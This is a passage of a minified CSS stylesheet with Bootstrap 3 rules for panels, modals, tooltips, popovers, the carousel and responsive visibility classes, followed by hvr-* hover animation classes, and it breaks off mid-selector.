.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {border-bottom: 0 }.panel>.table-responsive {margin-bottom: 0;border: 0 }.panel-group {margin-bottom: 20px }.panel-group .panel {margin-bottom: 0;border-radius: 4px }.panel-group .panel+.panel {margin-top: 5px }.panel-group .panel-heading {border-bottom: 0 }.panel-group .panel-heading+.panel-collapse>.list-group, .panel-group .panel-heading+.panel-collapse>.panel-body {border-top: 1px solid #ddd }.panel-group .panel-footer {border-top: 0 }.panel-group .panel-footer+.panel-collapse .panel-body {border-bottom: 1px solid #ddd }.panel-default {border-color: #ddd }.panel-default>.panel-heading {color: #333;background-color: #f5f5f5;border-color: #ddd }.panel-default>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ddd }.panel-default>.panel-heading .badge {color: #f5f5f5;background-color: #333 }.panel-default>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ddd }.panel-primary {border-color: #337ab7 }.panel-primary>.panel-heading {color: #fff;background-color: #337ab7;border-color: #337ab7 }.panel-primary>.panel-heading+.panel-collapse>.panel-body {border-top-color: #337ab7 }.panel-primary>.panel-heading .badge {color: #337ab7;background-color: #fff }.panel-primary>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #337ab7 }.panel-success {border-color: #d6e9c6 }.panel-success>.panel-heading {color: #3c763d;background-color: #dff0d8;border-color: #d6e9c6 }.panel-success>.panel-heading+.panel-collapse>.panel-body {border-top-color: #d6e9c6 }.panel-success>.panel-heading .badge {color: #dff0d8;background-color: #3c763d }.panel-success>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #d6e9c6 }.panel-info {border-color: #bce8f1 }.panel-info>.panel-heading {color: #31708f;background-color: #d9edf7;border-color: #bce8f1 }.panel-info>.panel-heading+.panel-collapse>.panel-body {border-top-color: #bce8f1 }.panel-info>.panel-heading .badge {color: #d9edf7;background-color: #31708f }.panel-info>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #bce8f1 }.panel-warning {border-color: #faebcc }.panel-warning>.panel-heading {color: #8a6d3b;background-color: #fcf8e3;border-color: #faebcc }.panel-warning>.panel-heading+.panel-collapse>.panel-body {border-top-color: #faebcc }.panel-warning>.panel-heading .badge {color: #fcf8e3;background-color: #8a6d3b }.panel-warning>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #faebcc }.panel-danger {border-color: #ebccd1 }.panel-danger>.panel-heading {color: #a94442;background-color: #f2dede;border-color: #ebccd1 }.panel-danger>.panel-heading+.panel-collapse>.panel-body {border-top-color: #ebccd1 }.panel-danger>.panel-heading .badge {color: #f2dede;background-color: #a94442 }.panel-danger>.panel-footer+.panel-collapse>.panel-body {border-bottom-color: #ebccd1 }.embed-responsive {position: relative;display: block;height: 0;padding: 0;overflow: hidden }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-16by9 {padding-bottom: 56.25% }.embed-responsive-4by3 {padding-bottom: 75% }.well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05) }.well blockquote {border-color: #ddd;border-color: rgba(0, 0, 0, .15) }.well-lg {padding: 24px;border-radius: 6px }.well-sm {padding: 9px;border-radius: 3px }.close {float: right;font-size: 21px;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;filter: alpha(opacity=20);opacity: .2 }.close:focus, .close:hover {color: #000;text-decoration: none;cursor: pointer;filter: alpha(opacity=50);opacity: .5 }button.close {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0;border: 0 }.modal-open {overflow: hidden }.modal {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;display: none;overflow: hidden;-webkit-overflow-scrolling: touch;outline: 0 }.modal.fade .modal-dialog {-webkit-transition: -webkit-transform .3s ease-out;-o-transition: -o-transform .3s ease-out;transition: transform .3s ease-out;-webkit-transform: translate(0, -25%);-ms-transform: translate(0, -25%);-o-transform: translate(0, -25%);transform: translate(0, -25%) }.modal.in .modal-dialog {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);-o-transform: translate(0, 0);transform: translate(0, 0) }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal-dialog {position: relative;width: auto;margin: 10px }.modal-content {position: relative;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #999;border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;outline: 0;-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);box-shadow: 0 3px 9px rgba(0, 0, 0, .5) }.modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000 }.modal-backdrop.fade {filter: alpha(opacity=0);opacity: 0 }.modal-backdrop.in {filter: alpha(opacity=50);opacity: .5 }.modal-header {padding: 15px;border-bottom: 1px solid #e5e5e5 }.modal-header .close {margin-top: -2px }.modal-title {margin: 0;line-height: 1.42857143 }.modal-body {position: relative;padding: 15px }.modal-footer {padding: 15px;text-align: right;border-top: 1px solid #e5e5e5 }.modal-footer .btn+.btn {margin-bottom: 0;margin-left: 5px }.modal-footer .btn-group .btn+.btn {margin-left: -1px }.modal-footer .btn-block+.btn-block {margin-left: 0 }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media(min-width:768px) {.modal-dialog {width: 600px;margin: 30px auto }.modal-content {-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);box-shadow: 0 5px 15px rgba(0, 0, 0, .5) }.modal-sm {width: 300px }}@media(min-width:992px) {.modal-lg {width: 900px }}.tooltip {position: absolute;z-index: 1070;display: block;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 12px;font-style: normal;font-weight: 400;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;word-wrap: normal;white-space: normal;filter: alpha(opacity=0);opacity: 0;line-break: auto }.tooltip.in {filter: alpha(opacity=90);opacity: .9 }.tooltip.top {padding: 5px 0;margin-top: -3px }.tooltip.right {padding: 0 5px;margin-left: 3px }.tooltip.bottom {padding: 5px 0;margin-top: 3px }.tooltip.left {padding: 0 5px;margin-left: -3px }.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #fff;text-align: center;background-color: #000;border-radius: 4px }.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid }.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-left .tooltip-arrow {right: 5px;bottom: 0;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.top-right .tooltip-arrow {bottom: 0;left: 5px;margin-bottom: -5px;border-width: 5px 5px 0;border-top-color: #000 }.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000 }.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000 }.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-left .tooltip-arrow {top: 0;right: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.tooltip.bottom-right .tooltip-arrow {top: 0;left: 5px;margin-top: -5px;border-width: 0 5px 5px;border-bottom-color: #000 }.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: none;max-width: 276px;padding: 1px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size: 14px;font-style: normal;font-weight: 400;line-height: 1.42857143;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;word-wrap: normal;white-space: normal;background-color: #fff;-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);box-shadow: 0 5px 10px rgba(0, 0, 0, .2);line-break: auto }.popover.top {margin-top: -10px }.popover.right {margin-left: 10px }.popover.bottom {margin-top: 10px }.popover.left {margin-left: -10px }.popover-title {padding: 8px 14px;margin: 0;font-size: 14px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0 }.popover-content {padding: 9px 14px }.popover>.arrow, .popover>.arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid }.popover>.arrow {border-width: 11px }.popover>.arrow:after {content: "";border-width: 10px }.popover.top>.arrow {bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0, 0, 0, .25);border-bottom-width: 0 }.popover.top>.arrow:after {bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0 }.popover.right>.arrow {top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0, 0, 0, .25);border-left-width: 0 }.popover.right>.arrow:after {bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0 }.popover.bottom>.arrow {top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0, 0, 0, .25) }.popover.bottom>.arrow:after {top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff }.popover.left>.arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0, 0, 0, .25) }.popover.left>.arrow:after {right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff }.carousel {position: relative }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner>.item {position: relative;display: none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left }.carousel-inner>.item>a>img, .carousel-inner>.item>img {line-height: 1 }@media all and (transform-3d), (-webkit-transform-3d) {.carousel-inner>.item {-webkit-transition: -webkit-transform .6s ease-in-out;-o-transition: -o-transform .6s ease-in-out;transition: transform .6s ease-in-out;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-perspective: 1000px;perspective: 1000px }.carousel-inner>.item.active.right, .carousel-inner>.item.next {left: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0) }.carousel-inner>.item.active.left, .carousel-inner>.item.prev {left: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0) }.carousel-inner>.item.active, .carousel-inner>.item.next.left, .carousel-inner>.item.prev.right {left: 0;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0) }}.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {display: block }.carousel-inner>.active {left: 0 }.carousel-inner>.next, .carousel-inner>.prev {position: absolute;top: 0;width: 100% }.carousel-inner>.next {left: 100% }.carousel-inner>.prev {left: -100% }.carousel-inner>.next.left, .carousel-inner>.prev.right {left: 0 }.carousel-inner>.active.left {left: -100% }.carousel-inner>.active.right {left: 100% }.carousel-control {position: absolute;top: 0;bottom: 0;left: 0;width: 15%;font-size: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, .6);background-color: rgba(0, 0, 0, 0);filter: alpha(opacity=50);opacity: .5 }.carousel-control.left {background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat: repeat-x }.carousel-control.right {right: 0;left: auto;background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat: repeat-x }.carousel-control:focus, .carousel-control:hover {color: #fff;text-decoration: none;filter: alpha(opacity=90);outline: 0;opacity: .9 }.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {position: absolute;top: 50%;z-index: 5;display: inline-block;margin-top: -10px }.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {left: 50%;margin-left: -10px }.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {right: 50%;margin-right: -10px }.carousel-control .icon-next, .carousel-control .icon-prev {width: 20px;height: 20px;font-family: serif;line-height: 1 }.carousel-control .icon-prev:before {content: '\2039' }.carousel-control .icon-next:before {content: '\203a' }.carousel-indicators {position: absolute;bottom: 10px;left: 50%;z-index: 15;width: 60%;padding-left: 0;margin-left: -30%;text-align: center;list-style: none }.carousel-indicators li {display: inline-block;width: 10px;height: 10px;margin: 1px;text-indent: -999px;cursor: pointer;background-color: #000\9;background-color: rgba(0, 0, 0, 0);border: 1px solid #fff;border-radius: 10px }.carousel-indicators .active {width: 12px;height: 12px;margin: 0;background-color: #fff }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, .6) }.carousel-caption .btn {text-shadow: none }@media screen and (min-width:768px) {.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {width: 30px;height: 30px;margin-top: -10px;font-size: 30px }.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {margin-left: -10px }.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {margin-right: -10px }.carousel-caption {right: 20%;left: 20%;padding-bottom: 30px }.carousel-indicators {bottom: 20px }}.btn-group-vertical>.btn-group:after, .btn-group-vertical>.btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {display: table;content: " " }.btn-group-vertical>.btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .modal-header:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {clear: both }.center-block {display: block;margin-right: auto;margin-left: auto }.pull-right {float: right !important }.pull-left {float: left !important }.hide {display: none !important }.show {display: block !important }.invisible {visibility: hidden }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.hidden {display: none !important }.affix {position: fixed }@-ms-viewport {width: device-width }.visible-lg, .visible-md, .visible-sm, .visible-xs {display: none !important }.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {display: none !important }@media(max-width:767px) {.visible-xs {display: block !important }table.visible-xs {display: table !important }tr.visible-xs {display: table-row !important }td.visible-xs, th.visible-xs {display: table-cell !important }}@media(max-width:767px) {.visible-xs-block {display: block !important }}@media(max-width:767px) {.visible-xs-inline {display: inline !important }}@media(max-width:767px) {.visible-xs-inline-block {display: inline-block !important }}@media(min-width:768px) and (max-width:991px) {.visible-sm {display: block !important }table.visible-sm {display: table !important }tr.visible-sm {display: table-row !important }td.visible-sm, th.visible-sm {display: table-cell !important }}@media(min-width:768px) and (max-width:991px) {.visible-sm-block {display: block !important }}@media(min-width:768px) and (max-width:991px) {.visible-sm-inline {display: inline !important }}@media(min-width:768px) and (max-width:991px) {.visible-sm-inline-block {display: inline-block !important }}@media(min-width:992px) and (max-width:1199px) {.visible-md {display: block !important }table.visible-md {display: table !important }tr.visible-md {display: table-row !important }td.visible-md, th.visible-md {display: table-cell !important }}@media(min-width:992px) and (max-width:1199px) {.visible-md-block {display: block !important }}@media(min-width:992px) and (max-width:1199px) {.visible-md-inline {display: inline !important }}@media(min-width:992px) and (max-width:1199px) {.visible-md-inline-block {display: inline-block !important }}@media(min-width:1200px) {.visible-lg {display: block !important }table.visible-lg {display: table !important }tr.visible-lg {display: table-row !important }td.visible-lg, th.visible-lg {display: table-cell !important }}@media(min-width:1200px) {.visible-lg-block {display: block !important }}@media(min-width:1200px) {.visible-lg-inline {display: inline !important }}@media(min-width:1200px) {.visible-lg-inline-block {display: inline-block !important }}@media(max-width:767px) {.hidden-xs {display: none !important }}@media(min-width:768px) and (max-width:991px) {.hidden-sm {display: none !important }}@media(min-width:992px) and (max-width:1199px) {.hidden-md {display: none !important }}@media(min-width:1200px) {.hidden-lg {display: none !important }}.visible-print {display: none !important }@media print {.visible-print {display: block !important }table.visible-print {display: table !important }tr.visible-print {display: table-row !important }td.visible-print, th.visible-print {display: table-cell !important }}.visible-print-block {display: none !important }@media print {.visible-print-block {display: block !important }}.visible-print-inline {display: none !important }@media print {.visible-print-inline {display: inline !important }}.visible-print-inline-block {display: none !important }@media print {.visible-print-inline-block {display: inline-block !important }}@media print {.hidden-print {display: none !important }}.hvr-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {-webkit-transform: scale(1.1);transform: scale(1.1) }.hvr-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {-webkit-transform: scale(0.9);transform: scale(0.9) }@-webkit-keyframes hvr-pulse {25% {-webkit-transform: scale(1.1);transform: scale(1.1) }75% {-webkit-transform: scale(0.9);transform: scale(0.9) }}@keyframes hvr-pulse {25% {-webkit-transform: scale(1.1);transform: scale(1.1) }75% {-webkit-transform: scale(0.9);transform: scale(0.9) }}.hvr-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-pulse:hover, .hvr-pulse:focus, .hvr-pulse:active {-webkit-animation-name: hvr-pulse;animation-name: hvr-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes hvr-pulse-grow {to {-webkit-transform: scale(1.1);transform: scale(1.1) }}@keyframes hvr-pulse-grow {to {-webkit-transform: scale(1.1);transform: scale(1.1) }}.hvr-pulse-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {-webkit-animation-name: hvr-pulse-grow;animation-name: hvr-pulse-grow;-webkit-animation-duration: .3s;animation-duration: .3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate }@-webkit-keyframes hvr-pulse-shrink {to {-webkit-transform: scale(0.9);transform: scale(0.9) }}@keyframes hvr-pulse-shrink {to {-webkit-transform: scale(0.9);transform: scale(0.9) }}.hvr-pulse-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-pulse-shrink:hover, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:active {-webkit-animation-name: hvr-pulse-shrink;animation-name: hvr-pulse-shrink;-webkit-animation-duration: .3s;animation-duration: .3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate }@-webkit-keyframes hvr-push {50% {-webkit-transform: scale(0.8);transform: scale(0.8) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes hvr-push {50% {-webkit-transform: scale(0.8);transform: scale(0.8) }100% {-webkit-transform: scale(1);transform: scale(1) }}.hvr-push {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-push:hover, .hvr-push:focus, .hvr-push:active {-webkit-animation-name: hvr-push;animation-name: hvr-push;-webkit-animation-duration: .3s;animation-duration: .3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-pop {50% {-webkit-transform: scale(1.2);transform: scale(1.2) }}@keyframes hvr-pop {50% {-webkit-transform: scale(1.2);transform: scale(1.2) }}.hvr-pop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {-webkit-animation-name: hvr-pop;animation-name: hvr-pop;-webkit-animation-duration: .3s;animation-duration: .3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }.hvr-bounce-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .5s;transition-duration: .5s }.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {-webkit-transform: scale(1.2);transform: scale(1.2);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36) }.hvr-bounce-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .5s;transition-duration: .5s }.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {-webkit-transform: scale(0.8);transform: scale(0.8);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36) }.hvr-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {-webkit-transform: rotate(4deg);transform: rotate(4deg) }.hvr-grow-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {-webkit-transform: scale(1.1) rotate(4deg);transform: scale(1.1) rotate(4deg) }.hvr-float {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-float:hover, .hvr-float:focus, .hvr-float:active {-webkit-transform: translateY(-8px);transform: translateY(-8px) }.hvr-sink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {-webkit-transform: translateY(8px);transform: translateY(8px) }@-webkit-keyframes hvr-bob {0% {-webkit-transform: translateY(-8px);transform: translateY(-8px) }50% {-webkit-transform: translateY(-4px);transform: translateY(-4px) }100% {-webkit-transform: translateY(-8px);transform: translateY(-8px) }}@keyframes hvr-bob {0% {-webkit-transform: translateY(-8px);transform: translateY(-8px) }50% {-webkit-transform: translateY(-4px);transform: translateY(-4px) }100% {-webkit-transform: translateY(-8px);transform: translateY(-8px) }}@-webkit-keyframes hvr-bob-float {100% {-webkit-transform: translateY(-8px);transform: translateY(-8px) }}@keyframes hvr-bob-float {100% {-webkit-transform: translateY(-8px);transform: translateY(-8px) }}.hvr-bob {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {-webkit-animation-name: hvr-bob-float, hvr-bob;animation-name: hvr-bob-float, hvr-bob;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate }@-webkit-keyframes hvr-hang {0% {-webkit-transform: translateY(8px);transform: translateY(8px) }50% {-webkit-transform: translateY(4px);transform: translateY(4px) }100% {-webkit-transform: translateY(8px);transform: translateY(8px) }}@keyframes hvr-hang {0% {-webkit-transform: translateY(8px);transform: translateY(8px) }50% {-webkit-transform: translateY(4px);transform: translateY(4px) }100% {-webkit-transform: translateY(8px);transform: translateY(8px) }}@-webkit-keyframes hvr-hang-sink {100% {-webkit-transform: translateY(8px);transform: translateY(8px) }}@keyframes hvr-hang-sink {100% {-webkit-transform: translateY(8px);transform: translateY(8px) }}.hvr-hang {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale }.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {-webkit-animation-name: hvr-hang-sink, hvr-hang;animation-name: hvr-hang-sink, hvr-hang;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate }.hvr-skew {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform }.hvr-skew:hover, .hvr-skew:focus, 